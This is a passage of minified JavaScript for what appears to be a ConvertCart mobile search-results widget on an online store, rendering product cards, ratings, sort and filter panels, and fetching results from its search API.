0"}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/2c12f970.png",style:{width:16,"margin-right":6,transform:"rotate(-90deg)"},alt:"filter"}),(0,i.h)("div",{onClick:n,style:{"font-size":16,"padding-top":2}},"Filter"))))},u=e=>{const{onSortSelect:t}=e;return(0,i.h)(i.Fragment,null,(0,i.h)("div",{id:"cc-sort-filter",style:{position:"fixed",bottom:0,height:45,display:"flex",width:"100%","z-index":1,background:"#fff","box-shadow":"0px 0 10px rgba(0, 0, 0, 0.2)"}},(0,i.h)("div",{onClick:t,style:{display:"flex","padding-top":5,"padding-bottom":5,width:"100%","border-left":"1px solid #fff","align-items":"center","justify-content":"center",order:2,background:"#171717",color:"#fff","font-weight":"500","border-radius":"3px 3px 0 0"}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/180d3fb8.png",style:{width:18,"margin-right":6},alt:"sort"}),(0,i.h)("div",{style:{"font-size":18,"padding-top":2}},"Sort"))))},h=e=>{const{sortBy:t,sortOptions:n,sortDirection:c,onCloseSort:r,onOptionSelect:o}=e,a=n.filter((e=>e.name===t&&e.direction===c?e:null)).filter((e=>e))[0],s=n.filter((e=>e.name!==a.name||e.direction!==a.direction));return(0,i.h)("div",{onClick:e=>{e.stopPropagation(),r()},style:{position:"fixed",top:0,left:0,width:"100%",height:"100%","z-index":999999,backgroundColor:"rgba(0,0,0,0.3)"}},(0,i.h)("div",{onClick:e=>e.stopPropagation(),style:{position:"fixed",bottom:0,background:"#fff","z-index":2147483700,width:"100%"}},(0,i.h)("div",{onClick:e=>e.stopPropagation(),style:{padding:10,"padding-left":20,"border-bottom":"1px solid darkgrey",color:"black","font-size":16,"font-weight":500}},"SORT BY"),(0,i.h)("div",{style:{padding:10,"padding-left":20,"font-size":18,"font-weight":"bold"},onClick:e=>e.stopPropagation()},a.label),s.map((e=>(0,i.h)("div",{style:{padding:10,"padding-left":20,"font-size":18},"data-sort-value":e.name,"data-sort-direction":e.direction,onClick:e=>{e.stopPropagation(),o(e)}},e.label)))))},g=e=>{const{currency:t,campaignId:n,variantId:c,products:r}=e,o=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),a=e=>{let{rating:t}=e;const n=[],c=Math.round(2*Number(t))/2;for(let e=1;e<=5;e++)c>=e?n.push((0,i.h)("svg",{"aria-hidden":"true",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg",className:"star-container yotpo-sr-star-full",width:"15",height:"15",style:"display: flex; flex-direction: row; margin-right: 3.5px;"},(0,i.h)("defs",null,(0,i.h)("linearGradient",{id:"yotpo_stars_gradient_0.22664008692619053"},(0,i.h)("stop",{offset:"100%","stop-color":"rgba(245,222,5,1)"}),(0,i.h)("stop",{"stop-opacity":"1",offset:"100%","stop-color":"#FFFFFF"}))),(0,i.h)("path",{style:"pointer-events: none;",d:"M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z",stroke:"rgba(245,222,5,1)",fill:"url('#yotpo_stars_gradient_0.22664008692619053')"}))):n.push((0,i.h)("svg",{"aria-hidden":"true",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg",className:"star-container yotpo-sr-star-empty",width:"15",height:"15",style:"display: flex; flex-direction: row; margin-right: 3.5px;"},(0,i.h)("defs",null,(0,i.h)("linearGradient",{id:"yotpo_stars_gradient_0.14183550835805037"},(0,i.h)("stop",{offset:"0%","stop-color":"rgba(245,222,5,1)"}),(0,i.h)("stop",{"stop-opacity":"1",offset:"0%","stop-color":"#FFFFFF"}))),(0,i.h)("path",{style:"pointer-events: none;",d:"M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z",stroke:"rgba(245,222,5,1)",fill:"url('#yotpo_stars_gradient_0.14183550835805037')"})));return(0,i.h)(i.Fragment,null,n)},s=e=>{const t=Math.floor(10*e)/10;return t%1==0?t.toString().split(".")[0]:t};return(0,i.h)("div",{style:{display:"flex","flex-wrap":"wrap","min-height":"82.5%"}},r.map(((e,r)=>{const l={event:"searchClicked",campaignId:n,variantId:c,position:r+1,productId:e._id,templateId:7,templateName:"inpage-hot-results-for-mobile",productName:e.name,url:e.url};let d,p;e.stringified_variants&&(d=JSON.parse(e.stringified_variants),p=d[0].id);const u=e.image?e.image:"https://cdn.convertcart.com/uploads/3fbd151a.jpg";!!e.originalPrice&&(e.originalPrice,e.price);let h;return e.member_price&&null!=e.member_price?h=e.member_price:null==e.member_price&&e.memberAndElitePrice&&(h=e.memberAndElitePrice[0].memberPrice),(0,i.h)("div",{className:"cc-product-card-outer",style:{width:"50%",padding:"5px 5px 10px 5px",cursor:"pointer"}},(0,i.h)("div",{className:"cc-product-card",style:{height:"100%","max-height":"100%","min-height":"100%"},"data-cc-id":e._id},(0,i.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#171717",width:"100%",display:"flex","flex-direction":"column",height:"100%"},"data-cc-ev":JSON.stringify(l)},(0,i.h)("div",{style:{width:"100%",background:"#171717",overflow:"hidden","border-radius":"16px","min-height":"280px","max-height":"280px",position:"relative"}},(0,i.h)("img",{src:u,style:{"max-width":"100%","max-height":"100%"},alt:e.name}),e.stringified_variants?(0,i.h)("div",{className:"cc-action-block",style:{position:"absolute",bottom:"10px",right:"10px"}},d&&d.length<=1?(0,i.h)("form",{action:"/cart/add",method:"post",enctype:"multipart/form-data",className:"card--btn single-item-form",siq_id:"autopick_5816",style:{cursor:"pointer",position:"relative",display:"inline-flex",alignItems:"center",justifyContent:"center",overflow:"hidden",lineHeight:1,fontFamily:"var(--font-button-family)",fontSize:"var(--font-button-size)",fontWeight:500,padding:"15px",color:"#fff",background:"var(--color-button-gradient)",backgroundColor:"rgb(var(--color-button-background))",borderRadius:"50%",boxShadow:"var(--shadow-horizontal-offset) var(--shadow-vertical-offset) rgb(var(--color-shadow)/ var(--shadow-opacity))",border:"none",height:"auto"}},(0,i.h)("input",{type:"hidden",name:"id",value:p}),(0,i.h)("input",{type:"hidden",name:"quantity",value:"1"}),(0,i.h)("button",{type:"submit",className:"btn add-to-cart-button hhh"},(0,i.h)("svg",{type:"submit",className:"btn add-to-cart-button hhh",className:"icon icon-cart icon-sm md:hidden",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{"stroke-linecap":"round","stroke-miterlimit":"10",d:"M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"})))):(0,i.h)("div",{className:"cc-choose-option"},(0,i.h)("a",{className:"btn",href:e.url,style:{cursor:"pointer",position:"relative",display:"inline-flex",alignItems:"center",justifyContent:"center",overflow:"hidden",lineHeight:1,fontFamily:"var(--font-button-family)",fontSize:"var(--font-button-size)",fontWeight:500,padding:"15px",color:"#fff",background:"var(--color-button-gradient)",backgroundColor:"rgb(var(--color-button-background))",borderRadius:"50%",boxShadow:"var(--shadow-horizontal-offset) var(--shadow-vertical-offset) rgb(var(--color-shadow)/ var(--shadow-opacity))",border:"none",height:"auto"}},(0,i.h)("svg",{type:"submit",className:"btn add-to-cart-button hhh",className:"icon icon-cart icon-sm md:hidden",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{"stroke-linecap":"round","stroke-miterlimit":"10",d:"M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"}))))):(0,i.h)("div",{className:"cc-choose-option"},(0,i.h)("a",{className:"btn",href:e.url,style:{cursor:"pointer",position:"relative",display:"inline-flex",alignItems:"center",justifyContent:"center",overflow:"hidden",lineHeight:1,fontFamily:"var(--font-button-family)",fontSize:"var(--font-button-size)",fontWeight:500,padding:"15px",color:"#fff",background:"var(--color-button-gradient)",backgroundColor:"rgb(var(--color-button-background))",borderRadius:"50%",boxShadow:"var(--shadow-horizontal-offset) var(--shadow-vertical-offset) rgb(var(--color-shadow)/ var(--shadow-opacity))",border:"none",height:"auto"}},(0,i.h)("svg",{type:"submit",className:"btn add-to-cart-button hhh",className:"icon icon-cart icon-sm md:hidden",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{"stroke-linecap":"round","stroke-miterlimit":"10",d:"M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"}))))),(0,i.h)("div",{style:{display:"flex","flex-direction":"column","justify-content":"space-between",flex:"1"}},(0,i.h)("div",null,(0,i.h)("div",{style:{color:"#17171799","font-size":"10px","padding-bottom":"2px","text-transform":"uppercase","padding-top":"16px","letter-spacing":"1px"}},e.vendor),(0,i.h)("div",{style:{margin:"6px 0 10px 0",display:"block","line-height":"24px",color:"#171717","font-weight":"500"}},e.name)),(0,i.h)("div",null,(0,i.h)("div",{style:{"line-height":"16px","font-size":"12px",color:"#818898"}},t,o(e.price)," USD",(0,i.h)("span",{style:{"line-height":"16px","font-size":"10px",color:"#818898","margin-top":"0px",display:"block","font-style":"italic"}},"Non-member Price")),(0,i.h)("div",{style:{display:"flex",margin:"10px 0",gap:"5px"}},(0,i.h)("svg",{width:"16",height:"20",viewBox:"0 0 16 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{d:"M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z",fill:"#E1251C"})),(0,i.h)("span",{style:{"font-size":"20px","line-height":"22px",color:"#e1251c","font-weight":"600"}},t,o(h))),(0,i.h)("div",{style:{display:"flex","margin-top":"10px",gap:"5px"}},(0,i.h)("svg",{width:"8",height:"11",viewBox:"0 0 8 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{d:"M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z",fill:"#031546"})),(0,i.h)("p",{style:{color:"#031546","font-size":"10px"}},"Free delivery with"," ",(0,i.h)("span",{style:{"font-size":"10px",color:"#d5a03a","font-weight":"600","text-transform":"uppercase"}},"ELITE"))),(0,i.h)("div",{style:{height:"25px","margin-top":"8px",display:"block"}},Number(e.rating)>0&&(0,i.h)("div",{className:"",style:{"text-align":"left",display:"flex","justify-content":"flex-start","align-items":"center"}},(0,i.h)(a,{rating:Number(e.rating)}),(0,i.h)("span",{className:"",style:{display:"flex",alignSelf:"center",color:"rgb(245, 222, 5)",fontFamily:"Nunito Sans",fontStyle:"normal",fontWeight:700,fontSize:"16px",marginInline:"0px",marginBottom:"1px",paddingTop:"2px"}},s(e.rating)))))))))})))},f=e=>{const{currency:t,campaignId:n,variantId:c,products:r}=e;return(0,i.h)("div",{style:{display:"flex","flex-wrap":"wrap","min-height":"82.5%"}},r.map(((e,t)=>{const r={event:"searchClicked",campaignId:n,variantId:c,position:t+1,productId:e._id,templateId:7,templateName:"inpage-hot-results-for-mobile",productName:e.name,url:e.url},o=e.image?e.image:e.imageUrl?e.imageUrl:"https://cdn.convertcart.com/uploads/c5f46de2.png";return(0,i.h)("div",{className:"cc-product-card-outer",style:{width:"50%",padding:5}},(0,i.h)("div",{className:"cc-product-card",style:{border:"1px solid #1717170f",height:"100%","border-radius":16}},(0,i.h)("a",{href:e.url,"data-cc-ev":JSON.stringify(r),style:{"text-decoration":"none",color:"#171717",width:"100%"}},(0,i.h)("div",{className:"cc-product-card-blog-image",style:{position:"relative","padding-bottom":"100%",overflow:"hidden","border-radius":"16px 16px 0 0"}},(0,i.h)("img",{style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)","border-radius":"16px 16px 0 0",background:"#000","border-radius":"16px 16px 0 0"},src:o,alt:e.name})),(0,i.h)("div",{className:"cc-product-card-blog-name",style:{margin:"10px",display:"block","line-height":"24px",color:"#171717","font-weight":"500"}},e.name))))})))},m=e=>{const{currency:t,campaignId:n,variantId:c,products:r}=e;return(0,i.h)("div",{style:{display:"flex","flex-wrap":"wrap","min-height":"82.5%"}},r.map(((e,t)=>{const r={event:"searchClicked",campaignId:n,variantId:c,position:t+1,productId:e._id,templateId:7,templateName:"inpage-hot-results-for-mobile",productName:e.name,url:e.url},o=e.image?e.image:"https://www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg";return(0,i.h)("div",{className:"cc-product-card-outer",style:{width:"50%",padding:5}},(0,i.h)("div",{className:"cc-product-card",style:{border:"1px solid #1717170f",height:"100%","border-radius":16}},(0,i.h)("a",{href:e.url,"data-cc-ev":JSON.stringify(r),style:{"text-decoration":"none",color:"#171717",width:"100%"}},(0,i.h)("div",{className:"cc-product-card-page-image",style:{position:"relative","padding-bottom":"100%",overflow:"hidden","border-radius":"16px 16px 0 0"}},(0,i.h)("img",{style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)",padding:"20px",background:"#000","border-radius":"16px 16px 0 0"},src:o,alt:e.name})),(0,i.h)("div",{className:"cc-product-card-page-name",style:{margin:"10px",display:"block","line-height":"24px",color:"#171717","font-weight":"500"}},e.name))))})))},v=e=>{const{onLoadMore:t}=e;return(0,i.h)("div",{style:{padding:"40px 0px 0px",textAlign:"center"}},(0,i.h)("div",{onClick:()=>t(),style:{width:"180px",padding:10,border:"2px solid #171717","font-size":16,background:"#171717",color:"#fff","border-radius":40,margin:"0 auto"}},"Load More"))},w=e=>{const{value:t,onChange:n,count:c,label:r}=e,o=()=>n(!t);return(0,i.h)("div",{className:"cc-main-cb",style:{display:"flex",cursor:"pointer","flex-direction":"row","align-items":"center","padding-left":5,"padding-bottom":6,"padding-top":5},onClick:o},!t&&(0,i.h)("div",{className:"cc-checkbox",style:{border:"1px solid #171717",width:15,height:15,"min-width":"15px","border-radius":0,display:"block"}}),t&&(0,i.h)("div",{className:"cc-checkbox",style:{border:"1px solid #171717",width:15,height:15,"min-width":"15px","border-radius":0,background:"#171717"}},(0,i.h)("div",{className:"cc-tickmark",style:{display:"block",border:"2px solid #fff",width:5,height:10,"align-items":"center","border-top":"none","margin-top":0,"margin-left":4,transform:"rotate(45deg)","border-left":"none",transition:"0.3s"}})),(0,i.h)("div",{className:"cc-cb-label",style:{"padding-top":0,"padding-left":5,width:"75%","font-size":14,"line-height":"20px","text-transform":"capitalize","word-break":"break-word"}},r),(0,i.h)("div",{className:"cc-cb-count",style:{color:"#aaaaaa","font-size":12,"padding-right":10}},`(${c})`))},b=e=>{const{value:t,buckets:n,onChange:c,name:r}=e,o=(e,n)=>{t&&-1===t.indexOf(n)?(t.push(n),c(e,t)):(t&&t.splice(t.indexOf(n),1),c(e,t))};return(0,i.h)("div",{className:"cc-checkBox-group",style:{width:"100%","max-width":"100%"}},n&&n.map((e=>(0,i.h)(w,{value:!!t&&-1!==t.indexOf(e.name),onChange:()=>o(r,e.name),label:e.name,count:e.count}))))},y=e=>{const{value:t,buckets:n,onChange:c,formatter:r,name:o}=e,a=e=>{t&&(-1===t.indexOf(e)?(t.push(e),c(o,t)):(t.splice(t.indexOf(e),1),c(o,t)))};return(0,i.h)("div",{className:"cc-rangegroup",style:{width:"100%","max-width":"100%"}},n&&n.map((e=>{const n=r?r(o,e.name):e.name;return(0,i.h)(w,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>a(e.name),label:n,count:e.count})})))},x=e=>{const{facetDetails:t,aggregations:n,curFilters:c,selFilter:r,onClickFilterTitle:o}=e;return(0,i.h)("div",{style:{width:"45%","padding-top":50,"padding-bottom":200,minHeight:"100vh",maxHeight:"100vh",height:"100%",background:"rgb(247, 247, 247)","overflow-y":"scroll"}},t.map((e=>{const t=n[e.name].length>0&&e.name===r.name;return(0,i.h)("div",null,t&&(0,i.h)("div",{style:{width:"100%",background:"#fff","font-weight":"500","font-size":18,padding:10,display:"flex","border-bottom":"1px solid rgb(197, 197, 197)"}},e.label,(0,i.h)("div",{style:{"font-size":10,"padding-left":2}}," ",c[e.name].length>0?`(${c[e.name].length})`:""," ")),!t&&(0,i.h)("div",{style:{width:"100%",background:"rgb(247, 247, 247)","font-size":18,padding:10,display:"flex","border-bottom":"1px solid rgb(197, 197, 197)"},"data-filter-name":e.name,onClick:o},e.label,(0,i.h)("div",{style:{"font-size":10,"padding-left":2}},c[e.name].length>0?`(${c[e.name].length})`:"")))})))},k=e=>{const{onCloseFilter:t,onApplyFilters:n}=e;return(0,i.h)(i.Fragment,null,(0,i.h)("div",{style:{display:"flex",background:"#fff",position:"fixed",width:"100%","border-top":"1px solid #eeecec",bottom:0,height:"45px"}},(0,i.h)("div",{onClick:t,style:{width:"50%",padding:12,"text-align":"center","font-size":16,"border-right":"1px solid #eeecec",display:"flex","justify-content":"center","align-items":"center","font-weight":"500"}},"CANCEL"),(0,i.h)("div",{style:{width:"50%",padding:12,"font-size":16,color:"#fff",background:"#171717","text-align":"center",display:"flex","justify-content":"center","align-items":"center","font-weight":"500"},onClick:n},"APPLY")))},_=()=>(0,i.h)("div",{style:{position:"fixed",bottom:0,width:"100%",height:50,"font-size":18,padding:10,backgroundColor:"#f44336",color:"#fff","font-weight":"bold"}},"No Results Found..."),C=e=>{const{onCancelFilters:t,onApplyFilters:n}=e;return(0,i.h)("div",{style:{position:"absolute",top:0,left:0,width:"100%",height:"100%","z-index":10,backgroundColor:"rgba(0,0,0,0.3)"}},(0,i.h)("div",{style:{position:"fixed",bottom:0,background:"#fff","z-index":2147483700,display:"flex","flex-direction":"column",width:"100%"}},(0,i.h)("div",{style:{"font-size":18,color:"#171717","padding-top":15,padding:10,"padding-left":15}},"Do you want to discard your changes?"),(0,i.h)("div",{style:{"font-size":16,color:"#171717","padding-top":10,"padding-left":15}},"You modified some filters. What would your like to do with these changes?"),(0,i.h)("div",{style:{display:"flex","flex-direction":"row"}},(0,i.h)("div",{style:{width:"50%",border:"2px solid #171717",color:"#fff",background:"#171717","text-align":"center","padding-top":8,margin:10},onClick:n},"APPLY CHANGES"),(0,i.h)("div",{style:{width:"50%",border:"2px solid #171717",padding:5,"text-align":"center","padding-top":8,margin:10},onClick:t},"DISCARD CHANGES"))))},S=e=>{const{filterValues:t,facetDetails:n,onFormat:c,params:o,onFetchApi:a,onCloseFilter:s,onApplyFilters:p,aggregations:u,searchTerm:h,switchMobileTab:g,noResultsBlogs:f}=e,m={};let v=0;Object.keys(t).forEach((e=>{m[e]=[...t[e]],t[e].length>0&&(v=1)}));const w=Object.keys(u).map((e=>u[e].length>0?e:null)).filter((e=>e)),S=n.map((e=>w.indexOf(e.name)>=0?e:null)).filter((e=>e)),[q,P]=(0,r.useState)(m),[$,N]=(0,r.useState)(!1),[E,I]=(0,r.useState)(u),[T,A]=(0,r.useState)(S),[O,L]=(0,r.useState)(!1),[j,M]=(0,r.useState)(!1),[F,z]=(0,r.useState)(!!v),[R,B]=(0,r.useState)(S[0]),D=e=>{const{attributes:t}=e.target,c=t["data-filter-name"].nodeValue,i=n.filter((e=>e.name===c?e:null)).filter((e=>e))[0];B(i)},H=(e,t)=>{L(!0),a(e,t).then((e=>{if(e.totalProducts>0){I(e.aggregations);const t=Object.keys(e.aggregations).map((t=>e.aggregations[t].length>0?t:null)).filter((e=>e)),c=n.map((e=>t.indexOf(e.name)>=0?e:null)).filter((e=>e));A(c),M(!1)}else M(!0);L(!1)}))},V=(e,t)=>{const n={...q},c=[];t.forEach((e=>c.push(e))),n[e]=c,o.q=h,H(o,n),z(!1),Object.keys(n).forEach((e=>{n[e].length>0&&z(!0)})),P(n)},U=()=>{p(q)},W=()=>{(0,l.default)(q,t)?s():N(!0)},G=()=>{const e={};Object.keys(q).forEach((t=>{e[t]=[]})),H(o,e),z(!1),P(e)};return(0,i.h)("div",{style:{position:"fixed",left:0,top:0,width:"100%",background:"#fff",height:"100%",zIndex:999999}},(0,i.h)("div",{style:{position:"fixed",display:"flex",width:"100%",background:"#fff","border-bottom":"1px solid #d6d6d6"}},(0,i.h)("div",{style:{"font-size":20,padding:12,"font-weight":600}},"Filter By "),F&&(0,i.h)("div",{style:{"font-size":16,padding:16,"font-weight":600,color:"#171717",flex:1,"text-align":"right"},onClick:G},"All Clear")),(0,i.h)("div",{style:{display:"flex","min-height":"100vh"}},(0,i.h)(x,{facetDetails:T,aggregations:E,selFilter:R,curFilters:q,onClickFilterTitle:D}),(0,i.h)("div",{style:{flex:"1 1 0%","max-height":"100vh","overflow-y":"scroll","padding-top":60,"padding-bottom":300}},(0,i.h)("div",{style:{"overflow-y":"scroll"}},"rangeGroup"===R.displayType&&(0,i.h)(y,{formatter:c,onChange:(e,t)=>V(e,t),name:R.name,value:q[R.name],buckets:E[R.name]}),"checkbox"===R.displayType&&(0,i.h)(b,{onChange:(e,t)=>V(e,t),name:R.name,value:q[R.name],buckets:E[R.name]})),O&&(0,i.h)(d,null))),(0,i.h)(k,{onCloseFilter:W,onApplyFilters:U}),"products"===g&&j&&(0,i.h)(_,null),"blogs"===g&&f&&(0,i.h)(_,null),$&&(0,i.h)(C,{onApplyFilters:U,onCancelFilters:s}))},q=e=>{const{searchTerm:t,queryTerm:n}=e;return(0,i.h)("div",{style:{"padding-top":150}},(0,i.h)("div",{style:{color:"#171717","text-align":"center"}},"THERE ARE NO RESULTS FOR YOUR SEARCH TERM"),(0,i.h)("div",{style:{color:"#171717","text-align":"center","font-weight":"bold"}},`"${n}"`))},P=e=>{const{productpropValues:t,blogpropValues:n,pagepropValues:c}=e,[w,b]=(0,r.useState)(null),[y,x]=(0,r.useState)({}),[k,_]=(0,r.useState)(t.moreResults||!1),[C,P]=(0,r.useState)([]),[$,N]=(0,r.useState)(t.params||{q:"*",pageIndex:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[E,I]=(0,r.useState)(t.sortDirection||null),[T,A]=(0,r.useState)(t.aggregations||{}),[O,L]=(0,r.useState)(t.sortBy||null),[j,M]=(0,r.useState)(t.optionsDisplay||null),[F,z]=(0,r.useState)(t.noResults||!1),[R,B]=(0,r.useState)(t.showProd||!1),[D,H]=(0,r.useState)(t.products||[]),{setLoadingDisplay:V,setShowSuggestions:U}=e,[W,G]=(0,r.useState)(t.ctotalProducts),[Y,Z]=(0,r.useState)(n.ctotalBlogs),[X,J]=(0,r.useState)(c.ctotalPages),[K,Q]=(0,r.useState)(null),[ee,te]=(0,r.useState)({}),[ne,ce]=(0,r.useState)(n.moreResultsblog||!1),[ie,re]=(0,r.useState)(c.moreResultspage||!1),[oe,ae]=(0,r.useState)([]),[se,le]=(0,r.useState)(t.paramsblog||{q:$.q,pageIndexBlog:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[de,pe]=(0,r.useState)(t.paramspage||{q:$.q,pageIndexPage:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[ue,he]=(0,r.useState)(F&&Y>0?"blogs":F&&X>0?"pages":"products"),[ge,fe]=(0,r.useState)(n.sortDirectionblog||null),[me,ve]=(0,r.useState)(n.aggregationsblog||{}),[we,be]=(0,r.useState)(n.sortByblog||null),[ye,xe]=(0,r.useState)(n.optionsDisplayblog||null),[ke,_e]=(0,r.useState)(n.noResultsblog||!1),[Ce,Se]=(0,r.useState)(c.noResultspage||!1),[qe,Pe]=(0,r.useState)(n.showblog||!1),[$e,Ne]=(0,r.useState)(c.showpage||!1),[Ee,Ie]=(0,r.useState)(n.blogs||[]),[Te,Ae]=(0,r.useState)(c.pages||[]),{setLoadingDisplayblog:Oe,setShowSuggestionsblog:Le}=e,{loadingDisplay:je}=t,{loadingDisplayblog:Me}=n,{loadingDisplaypage:Fe}=c,{domainId:ze,campaignId:Re,variantId:Be,userId:De,pageId:He,pageSize:Ve,currency:Ue,tracker:We,onClose:Ge}=e.tProps;let Ye=(0,o.default)("#cc-search-input").val();const[Ze,Xe]=(0,r.useState)(t.ctotalProducts||0),[Je,Ke]=(0,r.useState)(n.ctotalBlogs||0),[Qe,et]=(0,r.useState)(c.ctotalPages||0);(0,r.useLayoutEffect)((()=>{fetch(`${We}/search/v3/setting/${ze}/${Re}/${Be}?template=1`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{facetList:n,sortList:c,facetListBlog:i,sortListBlog:r}=t;if(c&&n&&i&&r){const e=n.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]}));const o=i.map((e=>e.name)),a={};o.forEach((e=>{a[e]=[]})),x(t),b(n),P(c),te(a),Q(i),ae(r)}}))}),[]);const tt=(e,t)=>fetch(`${We}/search/v3/search/${ze}/${Re}/${Be}/${De}?pageId=${He}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}`).then((e=>e.json())).then((e=>({aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts}))),nt=(e,t)=>fetch(`${We}/search/v3/search/blog/${ze}/${Re}/${Be}/${De}?pageIdBlog=${He}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}`).then((e=>e.json())).then((e=>({blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs,pageAggregations:e.pageAggregations,pageRes:e.pageRes,totalPages:e.totalPages}))),ct=()=>{const e={...$};B(!0),e.pageIndex+=1,tt(e,y).then((t=>{const{res:n}=t,c=[...D,...n];A(T),H(c),N(e),_(Ve*e.pageIndex<t.totalProducts),x(y)}))},it=()=>{const e={...se};Pe(!0),e.pageIndexBlog+=1,nt(e,ee).then((t=>{const{blogRes:n}=t,c=[...Ee,...n];ve(t.blogAggregations),Ie(c),le(e),ce(Ve*e.pageIndexBlog<t.totalBlogs),te(ee)}))},rt=()=>{const e={...de};Ne(!0),e.pageIndexPage+=1,nt(e,{}).then((t=>{const{pageRes:n}=t,c=[...Te,...n];Ae(c),pe(e),re(Ve*e.pageIndexPage<t.totalPages)}))},ot=()=>{M("sort")},at=()=>{xe("sortblog")},st=()=>{M("filter")},lt=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),dt=(e,t)=>{const n="price"===e?"$":"",c=t.split("-");return"price"===e?"*"===c[0]?`Below ${n.concat(lt(c[1]))}`:"*"===c[1]?`${n.concat(lt(c[0]))} and above`:`${n.concat(lt(c[0]))} - ${n.concat(lt(c[1]))} `:"*"===c[0]?`Below ${n.concat(c[1])}`:"*"===c[1]?`${n.concat(c[0])} and above`:`${n.concat(c[0])} - ${n.concat(c[1])} `},pt=()=>M(null),ut=()=>xe(null),ht=()=>M(null),gt=()=>xe(null),ft=e=>{M(null),B(!1);const t=e.target.attributes,n={...$};let c=null,i=null;n.pageIndex=1,t["data-sort-value"]&&(c=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(i=t["data-sort-direction"].nodeValue),null!==i||null!==c?n.sort=`${c},${i}`:delete n.sort,tt(n,y).then((e=>{const{res:t}=e;A(e.aggregations),H(t),N(n),_(Ve*n.pageIndex<e.totalProducts),x(y),L(c),B(!0),I(i)}))},mt=e=>{xe(null),Pe(!1);const t=e.target.attributes,n={...se};let 